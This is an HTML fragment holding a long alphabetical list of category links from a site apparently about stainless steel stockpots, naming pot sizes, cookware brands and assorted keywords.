	<li class="cat-item cat-item-1559"><a href="https://stockpotstainless.org/category/35-180/" >35-180</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://stockpotstainless.org/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://stockpotstainless.org/category/35l-170l/" >35l-170l</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://stockpotstainless.org/category/35l37qt/" >35l37qt</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://stockpotstainless.org/category/35qt178qt/" >35qt178qt</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://stockpotstainless.org/category/36507198l/" >36507198l</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://stockpotstainless.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://stockpotstainless.org/category/3ply/" >3ply</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://stockpotstainless.org/category/4-pc/" >4-pc</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://stockpotstainless.org/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://stockpotstainless.org/category/40cm157instainless/" >40cm157instainless</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://stockpotstainless.org/category/40l4227/" >40l4227</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://stockpotstainless.org/category/40l4227qt/" >40l4227qt</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://stockpotstainless.org/category/42qt/" >42qt</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://stockpotstainless.org/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://stockpotstainless.org/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://stockpotstainless.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://stockpotstainless.org/category/5-ply/" >5-ply</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://stockpotstainless.org/category/50-52/" >50-52</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://stockpotstainless.org/category/50gal200qt/" >50gal200qt</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://stockpotstainless.org/category/50l528qt/" >50l528qt</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://stockpotstainless.org/category/50ltr/" >50ltr</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://stockpotstainless.org/category/52-qt/" >52-qt</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://stockpotstainless.org/category/52l55qt/" >52l55qt</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://stockpotstainless.org/category/52qt/" >52qt</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://stockpotstainless.org/category/53qt/" >53qt</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://stockpotstainless.org/category/55qt/" >55qt</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://stockpotstainless.org/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://stockpotstainless.org/category/6-qt/" >6-qt</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://stockpotstainless.org/category/60-qt/" >60-qt</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://stockpotstainless.org/category/62-qt/" >62-qt</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://stockpotstainless.org/category/63-quart/" >63-quart</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://stockpotstainless.org/category/64qt/" >64qt</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://stockpotstainless.org/category/65qt/" >65qt</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://stockpotstainless.org/category/70ltr/" >70ltr</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://stockpotstainless.org/category/74l78qt/" >74l78qt</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://stockpotstainless.org/category/74qt/" >74qt</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://stockpotstainless.org/category/78-qt/" >78-qt</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://stockpotstainless.org/category/8-quart/" >8-quart</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://stockpotstainless.org/category/80-quart/" >80-quart</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://stockpotstainless.org/category/80117581ds/" >80117581ds</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://stockpotstainless.org/category/80qt/" >80qt</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://stockpotstainless.org/category/81216202432406080qt/" >81216202432406080qt</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://stockpotstainless.org/category/84qt/" >84qt</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://stockpotstainless.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://stockpotstainless.org/category/95qt/" >95qt</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://stockpotstainless.org/category/aava/" >aava</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://stockpotstainless.org/category/abbio/" >abbio</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://stockpotstainless.org/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://stockpotstainless.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://stockpotstainless.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://stockpotstainless.org/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://stockpotstainless.org/category/al-clad/" >al-clad</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://stockpotstainless.org/category/alda/" >alda</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://stockpotstainless.org/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://stockpotstainless.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://stockpotstainless.org/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://stockpotstainless.org/category/all/" >all-</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://stockpotstainless.org/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://stockpotstainless.org/category/all-glad/" >all-glad</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://stockpotstainless.org/category/allclad/" >allclad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://stockpotstainless.org/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://stockpotstainless.org/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://stockpotstainless.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://stockpotstainless.org/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://stockpotstainless.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://stockpotstainless.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://stockpotstainless.org/category/americraft/" >americraft</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://stockpotstainless.org/category/amway/" >amway</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://stockpotstainless.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://stockpotstainless.org/category/anolon/" >anolon</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://stockpotstainless.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://stockpotstainless.org/category/aosion/" >aosion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://stockpotstainless.org/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://stockpotstainless.org/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://stockpotstainless.org/category/artame/" >artame</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://stockpotstainless.org/category/artigiana/" >artigiana</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://stockpotstainless.org/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://stockpotstainless.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://stockpotstainless.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://stockpotstainless.org/category/asparagus/" >asparagus</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://stockpotstainless.org/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://stockpotstainless.org/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://stockpotstainless.org/category/auscrown/" >auscrown</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://stockpotstainless.org/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://stockpotstainless.org/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://stockpotstainless.org/category/babish/" >babish</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://stockpotstainless.org/category/bachmayer/" >bachmayer</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://stockpotstainless.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://stockpotstainless.org/category/barazzoni/" >barazzoni</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://stockpotstainless.org/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://stockpotstainless.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://stockpotstainless.org/category/baumalu/" >baumalu</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://stockpotstainless.org/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://stockpotstainless.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://stockpotstainless.org/category/beka/" >beka</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://stockpotstainless.org/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://stockpotstainless.org/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://stockpotstainless.org/category/bene/" >bene</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://stockpotstainless.org/category/berghoff/" >berghoff-</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://stockpotstainless.org/category/bergner/" >bergner</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://stockpotstainless.org/category/berndes/" >berndes</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://stockpotstainless.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://stockpotstainless.org/category/biro/" >biro</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://stockpotstainless.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://stockpotstainless.org/category/blaumann/" >blaumann</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://stockpotstainless.org/category/blemished/" >blemished</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://stockpotstainless.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://stockpotstainless.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://stockpotstainless.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://stockpotstainless.org/category/bourgeat/" >bourgeat</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://stockpotstainless.org/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://stockpotstainless.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://stockpotstainless.org/category/breville/" >breville</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://stockpotstainless.org/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://stockpotstainless.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://stockpotstainless.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://stockpotstainless.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://stockpotstainless.org/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://stockpotstainless.org/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://stockpotstainless.org/category/buildasoil/" >buildasoil</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://stockpotstainless.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://stockpotstainless.org/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://stockpotstainless.org/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://stockpotstainless.org/category/calphalon/" >calphalon</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://stockpotstainless.org/category/camerson/" >camerson</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://stockpotstainless.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://stockpotstainless.org/category/canh/" >canh</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://stockpotstainless.org/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://stockpotstainless.org/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://stockpotstainless.org/category/carico/" >carico</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://stockpotstainless.org/category/carrollton/" >carrollton</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://stockpotstainless.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://stockpotstainless.org/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://stockpotstainless.org/category/channelslid/" >channelslid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://stockpotstainless.org/category/chantal/" >chantal</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://stockpotstainless.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://stockpotstainless.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://stockpotstainless.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://stockpotstainless.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://stockpotstainless.org/category/chefland/" >chefland</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://stockpotstainless.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://stockpotstainless.org/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://stockpotstainless.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://stockpotstainless.org/category/chockmen/" >chockmen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://stockpotstainless.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://stockpotstainless.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://stockpotstainless.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://stockpotstainless.org/category/circulon/" >circulon</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://stockpotstainless.org/category/circulonpremier/" >circulonpremier</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://stockpotstainless.org/category/ciwete/" >ciwete</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://stockpotstainless.org/category/clad/" >clad</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://stockpotstainless.org/category/clad-8qt/" >clad-8qt</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://stockpotstainless.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://stockpotstainless.org/category/classica/" >classica</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://stockpotstainless.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://stockpotstainless.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://stockpotstainless.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://stockpotstainless.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://stockpotstainless.org/category/coldbreak/" >coldbreak</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://stockpotstainless.org/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://stockpotstainless.org/category/combekk/" >combekk</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://stockpotstainless.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://stockpotstainless.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://stockpotstainless.org/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://stockpotstainless.org/category/conduction/" >conduction</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://stockpotstainless.org/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://stockpotstainless.org/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://stockpotstainless.org/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://stockpotstainless.org/category/cook-o-matic/" >cook-o-matic</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://stockpotstainless.org/category/cookcraft/" >cookcraft</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://stockpotstainless.org/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://stockpotstainless.org/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://stockpotstainless.org/category/cooksessentials/" >cooksessentials</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://stockpotstainless.org/category/cooksy/" >cooksy</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://stockpotstainless.org/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://stockpotstainless.org/category/cookware/" >cookware</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://stockpotstainless.org/category/cookworld/" >cookworld</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://stockpotstainless.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://stockpotstainless.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://stockpotstainless.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://stockpotstainless.org/category/cornciwete/" >cornciwete</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://stockpotstainless.org/category/cosori/" >cosori</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://stockpotstainless.org/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://stockpotstainless.org/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://stockpotstainless.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://stockpotstainless.org/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://stockpotstainless.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://stockpotstainless.org/category/crawfish/" >crawfish</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://stockpotstainless.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://stockpotstainless.org/category/crestware/" >crestware</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://stockpotstainless.org/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://stockpotstainless.org/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://stockpotstainless.org/category/crock/" >crock</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://stockpotstainless.org/category/crofton/" >crofton</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://stockpotstainless.org/category/cucina/" >cucina</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://stockpotstainless.org/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://stockpotstainless.org/category/cuisine/" >cuisine</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://stockpotstainless.org/category/cuisinox/" >cuisinox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://stockpotstainless.org/category/culinary/" >culinary</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://stockpotstainless.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://stockpotstainless.org/category/cusibox/" >cusibox</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://stockpotstainless.org/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://stockpotstainless.org/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://stockpotstainless.org/category/dalstrong/" >dalstrong</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://stockpotstainless.org/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://stockpotstainless.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://stockpotstainless.org/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://stockpotstainless.org/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://stockpotstainless.org/category/debo/" >debo</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://stockpotstainless.org/category/debuyer/" >debuyer</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://stockpotstainless.org/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://stockpotstainless.org/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://stockpotstainless.org/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://stockpotstainless.org/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://stockpotstainless.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://stockpotstainless.org/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://stockpotstainless.org/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://stockpotstainless.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://stockpotstainless.org/category/demetere/" >demetere</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://stockpotstainless.org/category/demeyere/" >demeyere</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://stockpotstainless.org/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://stockpotstainless.org/category/designstriply/" >designstriply</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://stockpotstainless.org/category/dessini/" >dessini</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://stockpotstainless.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://stockpotstainless.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://stockpotstainless.org/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://stockpotstainless.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://stockpotstainless.org/category/dmart/" >dmart</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://stockpotstainless.org/category/drifta/" >drifta</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://stockpotstainless.org/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://stockpotstainless.org/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://stockpotstainless.org/category/dura-kleen/" >dura-kleen</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://stockpotstainless.org/category/duromatic/" >duromatic</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://stockpotstainless.org/category/duxtop/" >duxtop</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://stockpotstainless.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://stockpotstainless.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://stockpotstainless.org/category/eats/" >eats</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://stockpotstainless.org/category/eazigrip/" >eazigrip</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://stockpotstainless.org/category/ecko/" >ecko</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://stockpotstainless.org/category/ecolution/" >ecolution</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://stockpotstainless.org/category/edelstahl/" >edelstahl</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://stockpotstainless.org/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://stockpotstainless.org/category/ekologa/" >ekologa</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://stockpotstainless.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://stockpotstainless.org/category/elementum/" >elementum</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://stockpotstainless.org/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://stockpotstainless.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://stockpotstainless.org/category/emeril/" >emeril</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://stockpotstainless.org/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://stockpotstainless.org/category/eneron/" >eneron</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://stockpotstainless.org/category/epoca/" >epoca</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://stockpotstainless.org/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://stockpotstainless.org/category/erikachef/" >erikachef</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://stockpotstainless.org/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://stockpotstainless.org/category/escargot/" >escargot</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://stockpotstainless.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://stockpotstainless.org/category/essteele/" >essteele</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://stockpotstainless.org/category/euro-ware/" >euro-ware</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://stockpotstainless.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://stockpotstainless.org/category/excelsteel/" >excelsteel</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://stockpotstainless.org/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://stockpotstainless.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://stockpotstainless.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://stockpotstainless.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://stockpotstainless.org/category/falaja/" >falaja</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://stockpotstainless.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://stockpotstainless.org/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://stockpotstainless.org/category/fastclick/" >fastclick</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://stockpotstainless.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://stockpotstainless.org/category/fieri/" >fieri</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://stockpotstainless.org/category/fissler/" >fissler</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://stockpotstainless.org/category/flavorite/" >flavorite</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://stockpotstainless.org/category/flavorseal/" >flavorseal</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://stockpotstainless.org/category/fleischer/" >fleischer</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://stockpotstainless.org/category/flint/" >flint</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://stockpotstainless.org/category/flipcart/" >flipcart</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://stockpotstainless.org/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://stockpotstainless.org/category/foodi/" >foodi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://stockpotstainless.org/category/forje/" >forje</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://stockpotstainless.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://stockpotstainless.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://stockpotstainless.org/category/freestanding/" >freestanding</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://stockpotstainless.org/category/freeze/" >freeze</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://stockpotstainless.org/category/freezer/" >freezer</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://stockpotstainless.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://stockpotstainless.org/category/fruit/" >fruit</a>
</li>
